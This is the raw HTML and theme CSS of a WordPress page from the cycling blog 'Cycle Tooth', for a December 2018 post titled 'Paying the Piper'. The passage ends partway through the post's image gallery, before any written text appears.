li,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,button,input[type="button"],input[type="reset"],input[type="submit"],.archive .team-social li a{border-color:var(--sydney-global-color-1)}.sydney_contact_info_widget span{fill:var(--sydney-global-color-1);}.go-top:hover svg{stroke:var(--sydney-global-color-1);}.site-header.float-header{background-color:rgba(0,0,0,0.9);}@media only screen and (max-width:1024px){.site-header{background-color:#000000;}}#mainnav ul li a,#mainnav ul li::before{color:#ffffff}#mainnav .sub-menu li a{color:#ffffff}#mainnav .sub-menu li a{background:#1c1c1c}.text-slider .maintitle,.text-slider .subtitle{color:#ffffff}body{color:}#secondary{background-color:#ffffff}#secondary,#secondary a:not(.wp-block-button__link){color:#6d7685}.btn-menu .sydney-svg-icon{fill:#ffffff}#mainnav ul li a:hover,.main-header #mainnav .menu > li > a:hover{color:#d65050}.overlay{background-color:#000000}.page-wrap{padding-top:83px;}.page-wrap{padding-bottom:100px;}@media only screen and (max-width:1025px){.mobile-slide{display:block;}.slide-item{background-image:none !important;}.header-slider{}.slide-item{height:auto !important;}.slide-inner{min-height:initial;}}.go-top.show{border-radius:2px;bottom:10px;}.go-top.position-right{right:20px;}.go-top.position-left{left:20px;}.go-top{background-color:;}.go-top:hover{background-color:;}.go-top{color:;}.go-top svg{stroke:;}.go-top:hover{color:;}.go-top:hover svg{stroke:;}.go-top .sydney-svg-icon,.go-top .sydney-svg-icon svg{width:16px;height:16px;}.go-top{padding:15px;}@media (min-width:992px){.site-info{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.site-info{font-size:16px;}}@media (max-width:575px){.site-info{font-size:16px;}}.site-info{border-top:0;}.footer-widgets-grid{gap:30px;}@media (min-width:992px){.footer-widgets-grid{padding-top:95px;padding-bottom:95px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (max-width:575px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (min-width:992px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:576px) and (max-width:991px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (max-width:575px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:992px){.footer-widgets{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets{font-size:16px;}}@media (max-width:575px){.footer-widgets{font-size:16px;}}.footer-widgets{background-color:;}.sidebar-column .widget .widget-title{color:;}.sidebar-column .widget h1,.sidebar-column .widget h2,.sidebar-column .widget h3,.sidebar-column .widget h4,.sidebar-column .widget h5,.sidebar-column .widget h6{color:;}.sidebar-column .widget{color:;}#sidebar-footer .widget a{color:;}#sidebar-footer .widget a:hover{color:;}.site-footer{background-color:;}.site-info,.site-info a{color:;}.site-info .sydney-svg-icon svg{fill:;}.site-info{padding-top:20px;padding-bottom:20px;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,.wp-block-button.is-style-outline a,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,.wp-block-button.is-style-outline a,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,.wp-block-button.is-style-outline a,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,.wp-block-button.is-style-outline a,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,.wp-block-button.is-style-outline a,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,.wp-block-button.is-style-outline a,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{text-transform:uppercase;}button,.wp-element-button,div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=submit],div.wpforms-container-full:not(.wpforms-block) .wpforms-form button[type=submit],div.wpforms-container-full:not(.wpforms-block) .wpforms-form .wpforms-page-button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{background-color:;}button:hover,.wp-element-button:hover,div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=submit]:hover,div.wpforms-container-full:not(.wpforms-block) .wpforms-form button[type=submit]:hover,div.wpforms-container-full:not(.wpforms-block) .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:;}button,#sidebar-footer a.wp-block-button__link,.wp-element-button,div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=submit],div.wpforms-container-full:not(.wpforms-block) .wpforms-form button[type=submit],div.wpforms-container-full:not(.wpforms-block) .wpforms-form .wpforms-page-button,.checkout-button.button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{color:;}button:hover,#sidebar-footer .wp-block-button__link:hover,.wp-element-button:hover,div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=submit]:hover,div.wpforms-container-full:not(.wpforms-block) .wpforms-form button[type=submit]:hover,div.wpforms-container-full:not(.wpforms-block) .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:;}.is-style-outline .wp-block-button__link,div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=submit],div.wpforms-container-full:not(.wpforms-block) .wpforms-form button[type=submit],div.wpforms-container-full:not(.wpforms-block) .wpforms-form .wpforms-page-button,.roll-button,.wp-block-button__link.is-style-outline,button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-color:;}button:hover,div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=submit]:hover,div.wpforms-container-full:not(.wpforms-block) .wpforms-form button[type=submit]:hover,div.wpforms-container-full:not(.wpforms-block) .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:;}.posts-layout .list-image{width:30%;}.posts-layout .list-content{width:70%;}.content-area:not(.layout4):not(.layout6) .posts-layout .entry-thumb{margin:0 0 24px 0;}.layout4 .entry-thumb,.layout6 .entry-thumb{margin:0 24px 0 0;}.layout6 article:nth-of-type(even) .list-image .entry-thumb{margin:0 0 0 24px;}.posts-layout .entry-header{margin-bottom:24px;}.posts-layout .entry-meta.below-excerpt{margin:15px 0 0;}.posts-layout .entry-meta.above-title{margin:0 0 15px;}.single .entry-header .entry-title{color:;}.single .entry-header .entry-meta,.single .entry-header .entry-meta a{color:;}@media (min-width:992px){.single .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.single .entry-meta{font-size:12px;}}@media (max-width:575px){.single .entry-meta{font-size:12px;}}@media (min-width:992px){.single .entry-header .entry-title{font-size:48px;}}@media (min-width:576px) and (max-width:991px){.single .entry-header .entry-title{font-size:32px;}}@media (max-width:575px){.single .entry-header .entry-title{font-size:32px;}}.posts-layout .entry-post{color:#233452;}.posts-layout .entry-title a{color:#00102E;}.posts-layout .author,.posts-layout .entry-meta a{color:#6d7685;}@media (min-width:992px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-post{font-size:16px;}}@media (max-width:575px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:992px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-meta{font-size:12px;}}@media (max-width:575px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:992px){.posts-layout .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-title{font-size:32px;}}@media (max-width:575px){.posts-layout .entry-title{font-size:32px;}}.single .entry-header{margin-bottom:40px;}.single .entry-thumb{margin-bottom:40px;}.single .entry-meta-above{margin-bottom:24px;}.single .entry-meta-below{margin-top:24px;}@media (min-width:992px){.custom-logo-link img{max-width:180px;}}@media (min-width:576px) and (max-width:991px){.custom-logo-link img{max-width:100px;}}@media (max-width:575px){.custom-logo-link img{max-width:100px;}}.main-header,.bottom-header-row{border-bottom:0 solid rgba(255,255,255,0.1);}.header_layout_3,.header_layout_4,.header_layout_5{border-bottom:1px solid rgba(255,255,255,0.1);}.main-header:not(.sticky-active),.header-search-form{background-color:;}.main-header.sticky-active{background-color:;}.main-header .site-title a,.main-header .site-description,.main-header #mainnav .menu > li > a,#mainnav .nav-menu > li > a,.main-header .header-contact a{color:;}.main-header .sydney-svg-icon svg,.main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.sticky-active .main-header .site-title a,.sticky-active .main-header .site-description,.sticky-active .main-header #mainnav .menu > li > a,.sticky-active .main-header .header-contact a,.sticky-active .main-header .logout-link,.sticky-active .main-header .html-item,.sticky-active .main-header .sydney-login-toggle{color:;}.sticky-active .main-header .sydney-svg-icon svg,.sticky-active .main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.bottom-header-row{background-color:;}.bottom-header-row,.bottom-header-row .header-contact a,.bottom-header-row #mainnav .menu > li > a{color:;}.bottom-header-row #mainnav .menu > li > a:hover{color:;}.bottom-header-row .header-item svg,.dropdown-symbol .sydney-svg-icon svg{fill:;}.main-header .site-header-inner,.main-header .top-header-row{padding-top:15px;padding-bottom:15px;}.bottom-header-inner{padding-top:15px;padding-bottom:15px;}.bottom-header-row #mainnav ul ul li,.main-header #mainnav ul ul li{background-color:;}.bottom-header-row #mainnav ul ul li a,.bottom-header-row #mainnav ul ul li:hover a,.main-header #mainnav ul ul li:hover a,.main-header #mainnav ul ul li a{color:;}.bottom-header-row #mainnav ul ul li svg,.main-header #mainnav ul ul li svg{fill:;}.header-item .sydney-svg-icon{width:px;height:px;}.header-item .sydney-svg-icon svg{max-height:-2px;}.header-search-form{background-color:;}#mainnav .sub-menu li:hover>a,.main-header #mainnav ul ul li:hover>a{color:;}.main-header-cart .count-number{color:;}.main-header-cart .widget_shopping_cart .widgettitle:after,.main-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before{background-color:rgba(33,33,33,0.9);}.sydney-offcanvas-menu .mainnav ul li,.mobile-header-item.offcanvas-items,.mobile-header-item.offcanvas-items .social-profile{text-align:left;}.sydney-offcanvas-menu #mainnav ul li{text-align:left;}.sydney-offcanvas-menu #mainnav ul ul a{color:;}.sydney-offcanvas-menu #mainnav > div > ul > li > a{font-size:18px;}.sydney-offcanvas-menu #mainnav ul ul li a{font-size:16px;}.sydney-offcanvas-menu .mainnav a{padding:10px 0;}#masthead-mobile{background-color:;}#masthead-mobile .site-description,#masthead-mobile a:not(.button){color:;}#masthead-mobile svg{fill:;}.mobile-header{padding-top:15px;padding-bottom:15px;}.sydney-offcanvas-menu{background-color:#00102E;}.offcanvas-header-custom-text,.sydney-offcanvas-menu,.sydney-offcanvas-menu #mainnav a:not(.button),.sydney-offcanvas-menu a:not(.button){color:#ffffff;}.sydney-offcanvas-menu svg,.sydney-offcanvas-menu .dropdown-symbol .sydney-svg-icon svg{fill:#ffffff;}@media (min-width:992px){.site-logo{max-height:100px;}}@media (min-width:576px) and (max-width:991px){.site-logo{max-height:100px;}}@media (max-width:575px){.site-logo{max-height:100px;}}.site-title a,.site-title a:visited,.main-header .site-title a,.main-header .site-title a:visited{color:}.site-description,.main-header .site-description{color:}@media (min-width:992px){.site-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.site-title{font-size:24px;}}@media (max-width:575px){.site-title{font-size:20px;}}@media (min-width:992px){.site-description{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.site-description{font-size:16px;}}@media (max-width:575px){.site-description{font-size:16px;}}h1,h2,h3,h4,h5,h6,.site-title{text-decoration:;text-transform:;font-style:;line-height:1.2;letter-spacing:px;}@media (min-width:992px){h1:not(.site-title){font-size:52px;}}@media (min-width:576px) and (max-width:991px){h1:not(.site-title){font-size:42px;}}@media (max-width:575px){h1:not(.site-title){font-size:32px;}}@media (min-width:992px){h2{font-size:42px;}}@media (min-width:576px) and (max-width:991px){h2{font-size:32px;}}@media (max-width:575px){h2{font-size:24px;}}@media (min-width:992px){h3{font-size:32px;}}@media (min-width:576px) and (max-width:991px){h3{font-size:24px;}}@media (max-width:575px){h3{font-size:20px;}}@media (min-width:992px){h4{font-size:24px;}}@media (min-width:576px) and (max-width:991px){h4{font-size:18px;}}@media (max-width:575px){h4{font-size:16px;}}@media (min-width:992px){h5{font-size:20px;}}@media (min-width:576px) and (max-width:991px){h5{font-size:16px;}}@media (max-width:575px){h5{font-size:16px;}}@media (min-width:992px){h6{font-size:18px;}}@media (min-width:576px) and (max-width:991px){h6{font-size:16px;}}@media (max-width:575px){h6{font-size:16px;}}p,.posts-layout .entry-post{text-decoration:}body,.posts-layout .entry-post{text-transform:;font-style:;line-height:1.68;letter-spacing:px;}@media (min-width:992px){body{font-size:16px;}}@media (min-width:576px) and (max-width:991px){body{font-size:16px;}}@media (max-width:575px){body{font-size:16px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}.woocommerce ul.products li.product .col-md-7 > *,.woocommerce ul.products li.product .col-md-8 > *,.woocommerce ul.products li.product > *{margin-bottom:12px;}.wc-block-grid__product-onsale,span.onsale{border-radius:0;top:20px!important;left:20px!important;}.wc-block-grid__product-onsale,.products span.onsale{left:auto!important;right:20px;}.wc-block-grid__product-onsale,span.onsale{color:;}.wc-block-grid__product-onsale,span.onsale{background-color:;}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{color:;}a.wc-forward:not(.checkout-button){color:;}a.wc-forward:not(.checkout-button):hover{color:;}.woocommerce-pagination li .page-numbers:hover{color:;}.woocommerce-sorting-wrapper{border-color:rgba(33,33,33,0.9);}ul.products li.product-category .woocommerce-loop-category__title{text-align:center;}ul.products li.product-category > a,ul.products li.product-category > a > img{border-radius:0;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link){color:;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link):hover{color:;}h1{color:;}h2{color:;}h3{color:;}h4{color:;}h5{color:;}h6{color:;}div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=date],div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=email],div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=number],div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=password],div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=search],div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=tel],div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=text],div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=url],div.wpforms-container-full:not(.wpforms-block) .wpforms-form select,div.wpforms-container-full:not(.wpforms-block) .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="date"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="date"]:focus,textarea:focus,select:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus,.select2-container--default .select2-selection--single .select2-selection__rendered,.wp-block-search .wp-block-search__input,.wp-block-search .wp-block-search__input:focus{color:;}div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=date],div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=email],div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=number],div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=password],div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=search],div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=tel],div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=text],div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=url],div.wpforms-container-full:not(.wpforms-block) .wpforms-form select,div.wpforms-container-full:not(.wpforms-block) .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="date"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"]{background-color:;}div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=date],div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=email],div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=number],div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=password],div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=search],div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=tel],div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=text],div.wpforms-container-full:not(.wpforms-block) .wpforms-form input[type=url],div.wpforms-container-full:not(.wpforms-block) .wpforms-form select,div.wpforms-container-full:not(.wpforms-block) .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-account fieldset,.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"],.wp-block-search .wp-block-search__input{border-color:;}input::placeholder{color:;opacity:1;}input:-ms-input-placeholder{color:;}input::-ms-input-placeholder{color:;}img{border-radius:0;}@media (min-width:992px){.wp-caption-text,figcaption{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.wp-caption-text,figcaption{font-size:16px;}}@media (max-width:575px){.wp-caption-text,figcaption{font-size:16px;}}.wp-caption-text,figcaption{color:;}
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://bikeodyssey.cc/cycletooth/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type="0e9c7413316c0caf1c3a5acc-text/javascript" src="https://bikeodyssey.cc/cycletooth/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="0e9c7413316c0caf1c3a5acc-text/javascript" src="https://bikeodyssey.cc/cycletooth/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="0e9c7413316c0caf1c3a5acc-text/javascript" src="https://bikeodyssey.cc/cycletooth/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="0e9c7413316c0caf1c3a5acc-text/javascript" src="https://bikeodyssey.cc/cycletooth/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="0e9c7413316c0caf1c3a5acc-text/javascript" src="https://bikeodyssey.cc/cycletooth/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="0e9c7413316c0caf1c3a5acc-text/javascript" src="https://bikeodyssey.cc/cycletooth/wp-content/plugins/crelly-slider/js/jquery.crellyslider.min.js?ver=1.4.7" id="jquery.crellyslider.min-js"></script>
<script type="0e9c7413316c0caf1c3a5acc-text/javascript" src="https://bikeodyssey.cc/cycletooth/wp-content/themes/sydney-child-theme/js/custom_script.js?x=10&amp;ver=6.8.3" id="custom-script-js"></script>
<link rel="https://api.w.org/" href="https://bikeodyssey.cc/cycletooth/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bikeodyssey.cc/cycletooth/wp-json/wp/v2/posts/1423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bikeodyssey.cc/cycletooth/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://bikeodyssey.cc/cycletooth/?p=1423' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bikeodyssey.cc/cycletooth/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikeodyssey.cc%2Fcycletooth%2F2018%2F12%2F12%2Fpaying-the-piper%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bikeodyssey.cc/cycletooth/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikeodyssey.cc%2Fcycletooth%2F2018%2F12%2F12%2Fpaying-the-piper%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
		.header-image {
			background-image: url(https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/10/cropped-IMG_6187.jpg);
			display: block;
		}
		@media only screen and (max-width: 1024px) {
			.header-inner {
				display: block;
			}
			.header-image {
				background-image: none;
				height: auto !important;
			}		
		}
	</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-1423 single-format-standard wp-theme-sydney wp-child-theme-sydney-child-theme menu-inline">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
					<div class="col-md-4 col-sm-8 col-xs-12">
											<h1 class="site-title"><a href="https://bikeodyssey.cc/cycletooth/" rel="home">Cycle Tooth</a></h1>
						<h2 class="site-description">a wolf in Che clothing&#8230;</h2>	        
										</div>
					<div class="col-md-8 col-sm-4 col-xs-12">
						<!-- #site-navigation 
						<div class="btn-menu"><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z" /></svg></i></div>
						<nav id="mainnav-mobi" class="mainnav syd-hidden" role="navigation">
													</nav>-->
					
						<div class="btn-menu" aria-expanded="false" ><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z" /></svg></i></div>
						<nav id="mainnav" class="mainnav" role="navigation"  >
													</nav><!-- #site-navigation -->
					</div>

				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>			<img class="header-inner" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/10/cropped-IMG_6187.jpg" width="1920" alt="Cycle Tooth" title="Cycle Tooth">
		</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	
		<div id="primary" class="content-area sidebar-right col-md-9 container-normal">

		
		<main id="main" class="post-wrap" role="main">

		
			
<article id="post-1423" class="post-1423 post type-post status-publish format-standard hentry category-che">

	
	
	<header class="entry-header">
		<h1 class="title-post entry-title">Paying the Piper</h1>
				<div class="meta-post">
			<span class="posted-on"><a href="https://bikeodyssey.cc/cycletooth/2018/12/12/paying-the-piper/" rel="bookmark"><time class="entry-date published updated" datetime="2018-12-12T02:52:05+00:00" >December 12, 2018</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-1428" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BBE48E45-57AE-4D2E-9945-55DA97A3EF1D-300x266.jpeg" alt="" width="300" height="266" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BBE48E45-57AE-4D2E-9945-55DA97A3EF1D-300x266.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BBE48E45-57AE-4D2E-9945-55DA97A3EF1D-768x682.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BBE48E45-57AE-4D2E-9945-55DA97A3EF1D-1024x909.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BBE48E45-57AE-4D2E-9945-55DA97A3EF1D-830x737.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BBE48E45-57AE-4D2E-9945-55DA97A3EF1D-230x204.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BBE48E45-57AE-4D2E-9945-55DA97A3EF1D-350x311.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BBE48E45-57AE-4D2E-9945-55DA97A3EF1D-480x426.jpeg 480w" sizes="(max-width: 300px) 100vw, 300px" /> <img decoding="async" class="alignnone size-medium wp-image-1429" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B1361CFD-2195-46CE-ADBA-5027DEC99174-300x39.jpeg" alt="" width="300" height="39" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B1361CFD-2195-46CE-ADBA-5027DEC99174-300x39.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B1361CFD-2195-46CE-ADBA-5027DEC99174-768x99.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B1361CFD-2195-46CE-ADBA-5027DEC99174-1024x132.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B1361CFD-2195-46CE-ADBA-5027DEC99174-830x107.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B1361CFD-2195-46CE-ADBA-5027DEC99174-230x30.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B1361CFD-2195-46CE-ADBA-5027DEC99174-350x45.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B1361CFD-2195-46CE-ADBA-5027DEC99174-480x62.jpeg 480w" sizes="(max-width: 300px) 100vw, 300px" /> <img decoding="async" class="alignnone size-medium wp-image-1426" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/635561EB-A8E8-477A-9DE9-EB13C28C5B15-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/635561EB-A8E8-477A-9DE9-EB13C28C5B15-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/635561EB-A8E8-477A-9DE9-EB13C28C5B15-768x576.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/635561EB-A8E8-477A-9DE9-EB13C28C5B15-1024x768.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/635561EB-A8E8-477A-9DE9-EB13C28C5B15-830x623.jpeg 830w, 